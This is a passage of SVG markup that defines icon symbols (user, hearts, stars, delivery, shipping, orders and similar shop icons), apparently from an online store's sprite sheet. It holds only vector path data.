<path d="M16.5 16.5L12.875 12.875M14.8333 8.16667C14.8333 11.8486 11.8486 14.8333 8.16667 14.8333C4.48477 14.8333 1.5 11.8486 1.5 8.16667C1.5 4.48477 4.48477 1.5 8.16667 1.5C11.8486 1.5 14.8333 4.48477 14.8333 8.16667Z" stroke="#101111" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="signout">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" fill="#B2D235" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" stroke="white" />
</symbol><symbol viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="signout-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" fill="#B2D235" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" stroke="white" />
</symbol><symbol viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg" id="user">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.1704 4.83341C13.1704 7.1346 11.3044 9.00008 9.00252 9.00008C6.70063 9.00008 4.83459 7.1346 4.83459 4.83341C4.83459 2.53223 6.70063 0.666748 9.00252 0.666748C11.3044 0.666748 13.1704 2.53223 13.1704 4.83341ZM11.5033 4.83341C11.5033 3.4527 10.3836 2.33341 9.00251 2.33341C7.62138 2.33341 6.50176 3.4527 6.50176 4.83341C6.50176 6.21413 7.62138 7.33341 9.00251 7.33341C10.3836 7.33341 11.5033 6.21413 11.5033 4.83341ZM17.2467 16.1251L15.6712 12.9667C14.9646 11.557 13.5224 10.6668 11.9451 10.6667H6.05997C4.48264 10.6668 3.04048 11.557 2.33384 12.9667L0.758362 16.1251C0.628348 16.383 0.641206 16.6899 0.792341 16.936C0.943477 17.1822 1.21134 17.3325 1.50025 17.3334H16.5048C16.7937 17.3325 17.0616 17.1822 17.2127 16.936C17.3638 16.6899 17.3767 16.383 17.2467 16.1251ZM3.82595 13.7167L2.85066 15.6667H15.1544L14.1791 13.7167C13.7563 12.8701 12.8916 12.3347 11.9451 12.3334H6.05996C5.11343 12.3347 4.24874 12.8701 3.82595 13.7167Z" fill="#181818" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="visibility">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9878 11.7C20.3582 7.61646 16.3881 4.95484 11.9939 5C7.629 4.97475 3.69114 7.61877 2.05997 11.67C2.02156 11.7758 2.00129 11.8874 2.00001 12C1.99948 12.1063 2.01986 12.2116 2.05997 12.31C3.68479 16.3691 7.62406 19.022 11.9939 19C16.3588 19.0252 20.2967 16.3812 21.9279 12.33C21.9706 12.2254 21.9911 12.113 21.9878 12C22.0041 11.9007 22.0041 11.7993 21.9878 11.7ZM11.9939 17C8.6124 16.9924 5.5333 15.0498 4.06875 12C5.52824 8.94598 8.61076 7.00199 11.9939 7.00199C15.3771 7.00199 18.4596 8.94598 19.9191 12C18.4545 15.0498 15.3754 16.9924 11.9939 17ZM8.99575 12C8.99575 10.3431 10.3381 9 11.9939 9C13.6498 9 14.9921 10.3431 14.9921 12C14.9921 13.6569 13.6498 15 11.9939 15C10.3381 15 8.99575 13.6569 8.99575 12Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="visibility-off">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.06066 3L2 4.06066L5.27758 7.33824C3.88036 8.45795 2.7586 9.93495 2.05997 11.6701C2.02156 11.7759 2.00129 11.8875 2.00001 12.0001C1.99948 12.1063 2.01986 12.2117 2.05997 12.3101C3.68479 16.3692 7.62406 19.0221 11.9939 19.0001C13.4422 19.0084 14.8434 18.723 16.129 18.1897L18.9706 21.0312L20.0312 19.9706L3.06066 3ZM14.5536 16.6143L12.8232 14.8839C12.5598 14.9595 12.2816 15.0001 11.9939 15.0001C10.3381 15.0001 8.99575 13.6569 8.99575 12.0001C8.99575 11.7129 9.03609 11.4351 9.11141 11.1721L6.70955 8.77022C5.60357 9.60334 4.68941 10.7013 4.06875 12.0001C5.5333 15.0499 8.6124 16.9925 11.9939 17.0001C12.8754 16.9981 13.7364 16.8646 14.5536 16.6143Z" />
<path d="M11.1742 9.11356L14.8792 12.8185C14.9527 12.5583 14.9921 12.2838 14.9921 12.0001C14.9921 10.3432 13.6498 9.00007 11.9939 9.00007C11.7097 9.00007 11.4347 9.03964 11.1742 9.11356Z" />
<path d="M19.9191 12.0001C19.2975 13.2944 18.3851 14.3894 17.2822 15.2216L18.7171 16.6564C20.1111 15.5374 21.2304 14.0624 21.9279 12.3301C21.9706 12.2255 21.9911 12.1131 21.9878 12.0001C22.0041 11.9007 22.0041 11.7994 21.9878 11.7001C20.3582 7.61653 16.3881 4.95491 11.9939 5.00007C10.5489 4.99171 9.15069 5.27589 7.86748 5.80682L9.44159 7.38093C10.2566 7.13322 11.1151 7.00206 11.9939 7.00206C15.3771 7.00206 18.4596 8.94605 19.9191 12.0001Z" />
</symbol><symbol viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart">
<path d="M6.37862 1.00005C4.99671 1.00005 3.6222 1.54619 2.57466 2.64249C0.479536 4.83503 0.473517 8.35409 2.56622 10.5483L10.9486 19.3391C11.1515 19.5536 11.5371 19.5536 11.74 19.3391C14.5362 16.4128 17.3261 13.4832 20.1224 10.5568C22.2175 8.36421 22.2175 4.84358 20.1224 2.651C18.0273 0.458421 14.601 0.458372 12.5059 2.651L11.3486 3.85091L10.1912 2.64249C9.06169 1.45591 7.66226 0.994307 6.37868 1.00005H6.37862ZM6.37862 2.07231C7.46763 2.07231 8.56236 2.5147 9.40819 3.39988L10.957 5.02529C11.1599 5.23982 11.5455 5.23982 11.7485 5.02529L13.2888 3.40839C14.9804 1.63801 17.6477 1.63805 19.3394 3.40839C21.031 5.17873 21.031 8.03757 19.3394 9.8079C16.6761 12.5951 14.0117 15.3861 11.3485 18.1733L3.35758 9.79941C1.6671 8.02688 1.66595 5.17018 3.35758 3.39988C4.20338 2.51471 5.28961 2.07231 6.37862 2.07231Z" fill="currentColor" stroke="currentColor" stroke-width="0.5" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart-lc">
<path d="M10 5.76219L9.08842 4.49434C7.2413 1.92526 3.31108 2.29693 1.9783 5.16673C1.2833 6.66322 1.54415 8.42959 2.642 9.66133L10 17.9167L17.358 9.66133C18.4558 8.42959 18.7167 6.66322 18.0217 5.16673C16.6889 2.29693 12.7587 1.92526 10.9116 4.49434L10 5.76219Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart-solid">
 <g>
  <path stroke="null" fill-rule="evenodd" clip-rule="evenodd" d="m10,2.07c1.1586,-1.26976 2.7819,-2.01646 4.5,-2.07c3.0376,0 5.5,2.46243 5.5,5.5c0,3.59623 -3.9978,7.5375 -6.3954,9.9013c-0.2159,0.2128 -0.4188,0.4129 -0.6046,0.5987l-2.28,2.28c-0.1405,0.1407 -0.3312,0.2198 -0.53,0.22l-0.38,0c-0.19884,-0.0002 -0.38948,-0.0793 -0.53,-0.22l-2.28,-2.28c-0.18584,-0.1858 -0.38873,-0.3859 -0.6046,-0.5987c-2.39765,-2.3638 -6.3954,-6.30507 -6.3954,-9.9013c0,-3.03757 2.46243,-5.5 5.5,-5.5c1.7181,0.05354 3.34137,0.80024 4.5,2.07z" fill="#181818" id="heart-solid_svg_1" />
  <path id="heart-solid_svg_2" d="m4.37505,1.62507l0.74991,-0.18758" fill="currentColor" />
 </g>

</symbol><symbol viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart-solid-white">
 <g>
  <path stroke="null" fill-rule="evenodd" clip-rule="evenodd" d="m10,2.07c1.1586,-1.26976 2.7819,-2.01646 4.5,-2.07c3.0376,0 5.5,2.46243 5.5,5.5c0,3.59623 -3.9978,7.5375 -6.3954,9.9013c-0.2159,0.2128 -0.4188,0.4129 -0.6046,0.5987l-2.28,2.28c-0.1405,0.1407 -0.3312,0.2198 -0.53,0.22l-0.38,0c-0.19884,-0.0002 -0.38948,-0.0793 -0.53,-0.22l-2.28,-2.28c-0.18584,-0.1858 -0.38873,-0.3859 -0.6046,-0.5987c-2.39765,-2.3638 -6.3954,-6.30507 -6.3954,-9.9013c0,-3.03757 2.46243,-5.5 5.5,-5.5c1.7181,0.05354 3.34137,0.80024 4.5,2.07z" fill="#fff" id="heart-solid-white_svg_1" />
  <path id="heart-solid-white_svg_2" d="m4.37505,1.62507l0.74991,-0.18758" fill="currentColor" />
 </g>

</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="trash">
<path d="M2 3.99992H3.33333M3.33333 3.99992H14M3.33333 3.99992V13.3333C3.33333 13.6869 3.47381 14.026 3.72386 14.2761C3.97391 14.5261 4.31304 14.6666 4.66667 14.6666H11.3333C11.687 14.6666 12.0261 14.5261 12.2761 14.2761C12.5262 14.026 12.6667 13.6869 12.6667 13.3333V3.99992H3.33333ZM5.33333 3.99992V2.66659C5.33333 2.31296 5.47381 1.97382 5.72386 1.72378C5.97391 1.47373 6.31304 1.33325 6.66667 1.33325H9.33333C9.68696 1.33325 10.0261 1.47373 10.2761 1.72378C10.5262 1.97382 10.6667 2.31296 10.6667 2.66659V3.99992" stroke="#101111" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="close">
<path d="M6.513 7.947l-4.94 4.94L2.987 14.3l4.94-4.94 5.013 5.013 1.414-1.414L9.34 7.947l4.96-4.96-1.414-1.414-4.96 4.96L3.04 1.646 1.626 3.06l4.887 4.887z" fill="currentColor" fill-rule="evenodd" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="close-overlay">
<path d="M15 1.00002L0.999983 15.0001M0.999983 1.00002L15 15.0001" stroke="#101111" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="arrow">
    <path d="M4 8H12M12 8L8 4M12 8L8 12" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="phone">
<path d="M18.3332 14.1004V16.6004C18.3341 16.8325 18.2866 17.0622 18.1936 17.2749C18.1006 17.4875 17.9643 17.6784 17.7933 17.8353C17.6222 17.9922 17.4203 18.1116 17.2005 18.186C16.9806 18.2603 16.7477 18.288 16.5165 18.2671C13.9522 17.9884 11.489 17.1122 9.32486 15.7087C7.31139 14.4293 5.60431 12.7222 4.32486 10.7087C2.91651 8.53474 2.04007 6.05957 1.76653 3.48374C1.7457 3.2533 1.77309 3.02104 1.84695 2.80176C1.9208 2.58248 2.03951 2.38098 2.1955 2.21009C2.3515 2.0392 2.54137 1.90266 2.75302 1.80917C2.96468 1.71569 3.19348 1.66729 3.42486 1.66707H5.92486C6.32928 1.66309 6.72136 1.80631 7.028 2.07002C7.33464 2.33373 7.53493 2.69995 7.59153 3.10041C7.69705 3.90046 7.89274 4.68601 8.17486 5.44207C8.28698 5.74034 8.31125 6.0645 8.24478 6.37614C8.17832 6.68778 8.02392 6.97383 7.79986 7.20041L6.74153 8.25874C7.92783 10.345 9.65524 12.0724 11.7415 13.2587L12.7999 12.2004C13.0264 11.9764 13.3125 11.8219 13.6241 11.7555C13.9358 11.689 14.2599 11.7133 14.5582 11.8254C15.3143 12.1075 16.0998 12.3032 16.8999 12.4087C17.3047 12.4658 17.6744 12.6697 17.9386 12.9817C18.2029 13.2936 18.3433 13.6917 18.3332 14.1004Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg" id="star-icon">
<g id="star-icon_Group">
<path id="star-icon_Vector" d="M7 1L8.8544 4.7568L13 5.3592L10 8.2832L10.708 12.4128L7 10.4632L3.292 12.4128L4 8.2832L1 5.3592L5.1456 4.7568L7 1Z" fill="#101111" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</g>
</symbol><symbol viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg" id="star">
<g clip-path="url(#star_clip0_4943_5647)">
<path d="M7.63067 1.788C7.76731 1.45948 8.23269 1.45948 8.36933 1.788L10.0222 5.76198C10.0798 5.90047 10.21 5.9951 10.3596 6.00709L14.6498 6.35103C15.0045 6.37947 15.1483 6.82207 14.8781 7.05354L11.6094 9.85354C11.4954 9.95112 11.4457 10.1042 11.4805 10.2501L12.4791 14.4367C12.5617 14.7828 12.1852 15.0563 11.8816 14.8709L8.2085 12.6274C8.0805 12.5492 7.9195 12.5492 7.7915 12.6274L4.11845 14.8709C3.81481 15.0563 3.43831 14.7828 3.52086 14.4367L4.51951 10.2501C4.55431 10.1042 4.50456 9.95112 4.39065 9.85354L1.12193 7.05354C0.851716 6.82207 0.995526 6.37947 1.35019 6.35103L5.64044 6.00709C5.78995 5.9951 5.9202 5.90047 5.9778 5.76198L7.63067 1.788Z" fill="#101111" />
</g>
<defs>
<clipPath id="star_clip0_4943_5647">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg" id="star-half">
<g clip-path="url(#star-half_clip0_4943_5657)">
<path d="M7.63067 1.788C7.76731 1.45948 8.23269 1.45948 8.36933 1.788L10.0222 5.76198C10.0798 5.90047 10.21 5.9951 10.3596 6.00709L14.6498 6.35103C15.0045 6.37947 15.1483 6.82207 14.8781 7.05354L11.6094 9.85354C11.4954 9.95112 11.4457 10.1042 11.4805 10.2501L12.4791 14.4367C12.5617 14.7828 12.1852 15.0563 11.8816 14.8709L8.2085 12.6274C8.0805 12.5492 7.9195 12.5492 7.7915 12.6274L4.11845 14.8709C3.81481 15.0563 3.43831 14.7828 3.52086 14.4367L4.51951 10.2501C4.55431 10.1042 4.50456 9.95112 4.39065 9.85354L1.12193 7.05354C0.851716 6.82207 0.995526 6.37947 1.35019 6.35103L5.64044 6.00709C5.78995 5.9951 5.9202 5.90047 5.9778 5.76198L7.63067 1.788Z" fill="#E1E3E4" />
<g clip-path="url(#star-half_clip1_4943_5657)">
<path d="M7.63067 1.788C7.76731 1.45948 8.23269 1.45948 8.36933 1.788L10.0222 5.76198C10.0798 5.90047 10.21 5.9951 10.3596 6.00709L14.6498 6.35103C15.0045 6.37947 15.1483 6.82207 14.8781 7.05354L11.6094 9.85354C11.4954 9.95112 11.4457 10.1042 11.4805 10.2501L12.4791 14.4367C12.5617 14.7828 12.1852 15.0563 11.8816 14.8709L8.2085 12.6274C8.0805 12.5492 7.9195 12.5492 7.7915 12.6274L4.11845 14.8709C3.81481 15.0563 3.43831 14.7828 3.52086 14.4367L4.51951 10.2501C4.55431 10.1042 4.50456 9.95112 4.39065 9.85354L1.12193 7.05354C0.851716 6.82207 0.995526 6.37947 1.35019 6.35103L5.64044 6.00709C5.78995 5.9951 5.9202 5.90047 5.9778 5.76198L7.63067 1.788Z" fill="#101111" />
</g>
</g>
<defs>
<clipPath id="star-half_clip0_4943_5657">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)" />
</clipPath>
<clipPath id="star-half_clip1_4943_5657">
<rect width="8" height="16" fill="white" transform="translate(0 0.5)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg" id="star-empty">
<path d="M7.63067 0.787997C7.76731 0.45948 8.23269 0.459479 8.36933 0.787996L10.0222 4.76198C10.0798 4.90047 10.21 4.9951 10.3596 5.00709L14.6498 5.35103C15.0045 5.37947 15.1483 5.82207 14.8781 6.05354L11.6094 8.85354C11.4954 8.95112 11.4457 9.10423 11.4805 9.25014L12.4791 13.4367C12.5617 13.7828 12.1852 14.0563 11.8816 13.8709L8.2085 11.6274C8.0805 11.5492 7.9195 11.5492 7.7915 11.6274L4.11845 13.8709C3.81481 14.0563 3.43831 13.7828 3.52086 13.4367L4.51951 9.25014C4.55431 9.10423 4.50456 8.95112 4.39065 8.85354L1.12193 6.05354C0.851716 5.82207 0.995526 5.37947 1.35019 5.35103L5.64044 5.00709C5.78995 4.9951 5.9202 4.90047 5.9778 4.76198L7.63067 0.787997Z" fill="#E1E3E4" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 13" fill="none" id="star-empty-bordered">
<path d="M7 1L8.8544 4.7568L13 5.3592L10 8.2832L10.708 12.4128L7 10.4632L3.292 12.4128L4 8.2832L1 5.3592L5.1456 4.7568L7 1Z" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="mail-icon">
<path d="M18.3327 4.99992C18.3327 4.08325 17.5827 3.33325 16.666 3.33325H3.33268C2.41602 3.33325 1.66602 4.08325 1.66602 4.99992M18.3327 4.99992V14.9999C18.3327 15.9166 17.5827 16.6666 16.666 16.6666H3.33268C2.41602 16.6666 1.66602 15.9166 1.66602 14.9999V4.99992M18.3327 4.99992L9.99935 10.8333L1.66602 4.99992" stroke="#101111" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="gift">
<g clip-path="url(#gift_clip0_1683_46786)">
<path d="M16.6668 10V18.3333H3.3335V10" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M18.3332 5.83301H1.6665V9.99967H18.3332V5.83301Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 18.333V5.83301" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99984 5.83366H6.24984C5.6973 5.83366 5.1674 5.61417 4.7767 5.22346C4.386 4.83276 4.1665 4.30286 4.1665 3.75033C4.1665 3.19779 4.386 2.66789 4.7767 2.27719C5.1674 1.88649 5.6973 1.66699 6.24984 1.66699C9.1665 1.66699 9.99984 5.83366 9.99984 5.83366Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 5.83366H13.75C14.3025 5.83366 14.8324 5.61417 15.2231 5.22346C15.6138 4.83276 15.8333 4.30286 15.8333 3.75033C15.8333 3.19779 15.6138 2.66789 15.2231 2.27719C14.8324 1.88649 14.3025 1.66699 13.75 1.66699C10.8333 1.66699 10 5.83366 10 5.83366Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="gift_clip0_1683_46786">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="delivery">
<g clip-path="url(#delivery_clip0_1471_48033)">
<path d="M13.3333 13.3333V2.5H0.833332V13.3333H13.3333ZM13.3333 13.3333H19.1667V9.16667L16.6667 6.66667H13.3333V13.3333ZM6.66667 15.4167C6.66667 16.5673 5.73393 17.5 4.58333 17.5C3.43274 17.5 2.5 16.5673 2.5 15.4167C2.5 14.2661 3.43274 13.3333 4.58333 13.3333C5.73393 13.3333 6.66667 14.2661 6.66667 15.4167ZM17.5 15.4167C17.5 16.5673 16.5673 17.5 15.4167 17.5C14.2661 17.5 13.3333 16.5673 13.3333 15.4167C13.3333 14.2661 14.2661 13.3333 15.4167 13.3333C16.5673 13.3333 17.5 14.2661 17.5 15.4167Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="delivery_clip0_1471_48033">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="expedited-delivery">
<g clip-path="url(#expedited-delivery_clip0_1537_28701)">
<path d="M0.833374 2.5H13.3334V13.3333M13.3334 13.3333H0.833374M13.3334 13.3333H19.1667V9.16667L16.6667 6.66667H13.3334V13.3333ZM6.66671 15.4167C6.66671 16.5673 5.73397 17.5 4.58337 17.5C3.43278 17.5 2.50004 16.5673 2.50004 15.4167C2.50004 14.2661 3.43278 13.3333 4.58337 13.3333C5.73397 13.3333 6.66671 14.2661 6.66671 15.4167ZM17.5 15.4167C17.5 16.5673 16.5673 17.5 15.4167 17.5C14.2661 17.5 13.3334 16.5673 13.3334 15.4167C13.3334 14.2661 14.2661 13.3333 15.4167 13.3333C16.5673 13.3333 17.5 14.2661 17.5 15.4167Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M6 6H0" stroke="#101111" stroke-width="1.7" stroke-linecap="round" />
<path d="M6 9L2 9" stroke="#101111" stroke-width="1.7" stroke-linecap="round" />
</g>
<defs>
<clipPath id="expedited-delivery_clip0_1537_28701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="collect">
<path d="M16.5 9.39954L7.5 4.20954M3.27 6.95954L12 12.0095L20.73 6.95954M12 22.0795V11.9995M21 15.9995V7.99954C20.9996 7.64881 20.9071 7.30435 20.7315 7.0007C20.556 6.69705 20.3037 6.4449 20 6.26954L13 2.26954C12.696 2.094 12.3511 2.00159 12 2.00159C11.6489 2.00159 11.304 2.094 11 2.26954L4 6.26954C3.69626 6.4449 3.44398 6.69705 3.26846 7.0007C3.09294 7.30435 3.00036 7.64881 3 7.99954V15.9995C3.00036 16.3503 3.09294 16.6947 3.26846 16.9984C3.44398 17.302 3.69626 17.5542 4 17.7295L11 21.7295C11.304 21.9051 11.6489 21.9975 12 21.9975C12.3511 21.9975 12.696 21.9051 13 21.7295L20 17.7295C20.3037 17.5542 20.556 17.302 20.7315 16.9984C20.9071 16.6947 20.9996 16.3503 21 15.9995Z" stroke="#101111" stroke-width="2.04" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="logout">
<g clip-path="url(#logout_clip0_2506_30296)">
<path d="M6 14.001H3.33333C2.97971 14.001 2.64057 13.8605 2.39052 13.6105C2.14048 13.3604 2 13.0213 2 12.6676V3.33431C2 2.98069 2.14048 2.64155 2.39052 2.3915C2.64057 2.14145 2.97971 2.00098 3.33333 2.00098H6" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10.666 11.3346L13.9993 8.0013L10.666 4.66797" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M14 8.00098H6" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="logout_clip0_2506_30296">
<rect width="16" height="16" fill="white" transform="translate(0 0.000976562)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="myorders">
<path d="M5.33398 4.00098H14.0007" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M5.33398 8.00098H14.0007" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M5.33398 12.001H14.0007" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M2 4.00098H2.00704" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
<path d="M2 8.00098H2.00704" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
<path d="M2 12.001H2.00704" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="myprofile">
<path d="M2.66602 14.0007V11.6493C2.66587 11.4994 2.69756 11.3517 2.75841 11.2187C2.81926 11.0858 2.90747 10.9714 3.01555 10.8854C4.4958 9.797 6.2374 9.25789 7.99935 9.34264C9.7613 9.25789 11.5029 9.797 12.9831 10.8854C13.0912 10.9714 13.1794 11.0858 13.2403 11.2187C13.3011 11.3517 13.3328 11.4994 13.3327 11.6493V14.0007" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
<path d="M8.00065 7.33431C9.47341 7.33431 10.6673 6.1404 10.6673 4.66764C10.6673 3.19488 9.47341 2.00098 8.00065 2.00098C6.52789 2.00098 5.33398 3.19488 5.33398 4.66764C5.33398 6.1404 6.52789 7.33431 8.00065 7.33431Z" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="myrewards">
<path d="M13.3327 8.0013C13.3327 7.1259 13.8949 6.38195 14.6781 6.11086C15.026 5.99042 15.3327 5.70283 15.3327 5.33464V3.33463C15.3327 2.96645 15.0342 2.66797 14.666 2.66797H1.33268C0.964494 2.66797 0.666016 2.96645 0.666016 3.33464V5.33464C0.666016 5.70283 0.972683 5.99042 1.32062 6.11086C2.10375 6.38195 2.66602 7.1259 2.66602 8.0013C2.66602 8.87671 2.10375 9.62065 1.32062 9.89174C0.972683 10.0122 0.666016 10.2998 0.666016 10.668V12.668C0.666016 13.0362 0.964492 13.3346 1.33268 13.3346H14.666C15.0342 13.3346 15.3327 13.0362 15.3327 12.668V10.668C15.3327 10.2998 15.026 10.0122 14.6781 9.89174C13.8949 9.62065 13.3327 8.87671 13.3327 8.0013Z" stroke="#212121" stroke-miterlimit="10" stroke-linecap="square" />
<path d="M5.33203 6.66797H10.6654" stroke="#212121" stroke-miterlimit="10" stroke-linecap="round" />
<path d="M5.33203 9.33496H10.6654" stroke="#212121" stroke-miterlimit="10" stroke-linecap="round" />
</symbol><symbol viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg" id="mywishlist">
<path d="M13.8941 2.07455C13.5536 1.73389 13.1493 1.46365 12.7043 1.27927C12.2593 1.0949 11.7824 1 11.3007 1C10.8191 1 10.3421 1.0949 9.89716 1.27927C9.45219 1.46365 9.0479 1.73389 8.7074 2.07455L8.00073 2.78122L7.29406 2.07455C6.60627 1.38676 5.67342 1.00036 4.70073 1.00036C3.72804 1.00036 2.79519 1.38676 2.1074 2.07455C1.4196 2.76235 1.0332 3.69519 1.0332 4.66788C1.0332 5.64057 1.4196 6.57342 2.1074 7.26122L2.81406 7.96788L8.00073 13.1545L13.1874 7.96788L13.8941 7.26122C14.2347 6.92071 14.505 6.51643 14.6893 6.07145C14.8737 5.62648 14.9686 5.14954 14.9686 4.66788C14.9686 4.18623 14.8737 3.70929 14.6893 3.26431C14.505 2.81934 14.2347 2.41505 13.8941 2.07455V2.07455Z" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 26 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="shipping">
<path d="M16.998 16V3H1.99805V16H16.998ZM16.998 16H23.998V11L20.998 8H16.998V16ZM8.99805 18.5C8.99805 19.8807 7.87876 21 6.49805 21C5.11734 21 3.99805 19.8807 3.99805 18.5C3.99805 17.1193 5.11734 16 6.49805 16C7.87876 16 8.99805 17.1193 8.99805 18.5ZM21.998 18.5C21.998 19.8807 20.8788 21 19.498 21C18.1173 21 16.998 19.8807 16.998 18.5C16.998 17.1193 18.1173 16 19.498 16C20.8788 16 21.998 17.1193 21.998 18.5Z" stroke="white" stroke-width="2.04" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="clear">
    <g clip-path="url(#clear_clip0_3970_54846)">
        <rect width="16" height="16" rx="8" fill="currentColor" />
        <path d="M10.8284 5.17218L5.17157 10.829M5.17157 5.17218L10.8284 10.829" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    </g>
    <defs>
        <clipPath id="clear_clip0_3970_54846">
            <rect width="16" height="16" fill="white" />
        </clipPath>
    </defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="credit-card">
<g clip-path="url(#credit-card_clip0_17_759)">
